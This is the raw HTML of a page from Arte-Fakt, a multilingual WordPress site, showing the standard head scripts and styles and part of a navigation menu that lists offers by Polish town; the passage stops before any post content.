

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/jos4/
body_size: 12493
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>JOS4 &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; JOS4 Comments Feed" href="https://www.arte-fakt.org/jos4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769667852","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/posts/4320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/jos4/" />
<link rel='shortlink' href='https://www.arte-fakt.org/?p=4320' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fjos4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fjos4%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/jos4/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/jos4/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/jos4/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/jos4/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/jos4/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/jos4/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/jos4/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-4320 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
